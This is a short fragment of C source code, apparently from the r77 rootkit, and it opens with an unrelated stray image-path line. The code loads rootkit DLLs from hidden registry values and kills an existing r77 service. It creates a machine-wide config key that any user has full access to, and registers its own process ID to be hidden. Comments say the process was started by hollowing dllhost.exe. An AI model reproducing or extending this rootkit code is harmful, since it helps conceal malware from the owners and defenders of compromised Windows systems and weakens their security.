 Dll32 = NEW_ARRAY(BYTE, Dll32Size);
Dll64 = NEW_ARRAY(BYTE, Dll64Size);

if (RegQueryValueExW(key, HIDE_PREFIX L"dll32", NULL, NULL, Dll32, &Dll32Size) != ERROR_SUCCESS ||
        RegQueryValueExW(key, HIDE_PREFIX L"dll64", NULL, NULL, Dll64, &Dll64Size) != ERROR_SUCCESS) return 0;

RegCloseKey(key);

// Terminate the already running r77 service process.
TerminateR77Service(GetCurrentProcessId());

// Create HKEY_LOCAL_MACHINE\SOFTWARE\$77config and set DACL to allow full access by any user.
HKEY configKey;
if (InstallR77Config(&configKey))
{
        // Write current process ID to the list of hidden PID's.
        // Since this process is created using process hollowing (dllhost.exe), the name cannot begin with "$77".
        // Therefore, process hiding by PID must be used.
        HKEY pidKey;
        if (RegCreateKeyExW(configKey, L"pid", 0, NULL, REG_OPTION_NON_VOLATILE, KEY_ALL_ACCESS, NULL, &pidKey, NULL) == ERROR_SUCCESS)
        {
                // The registry values "svc32" and "svc64" are reserved for the r77 service.
                DWORD processId = GetCurrentProcessId();
                RegSetValueExW(pidKey, COALESCE_BITNESS(L"svc32", L"svc64"), 0, REG_DWORD, (LPBYTE)&processId, sizeof(DWORD));
                RegCloseKey(pidKey);
        }

        RegCloseKey(configKey);
}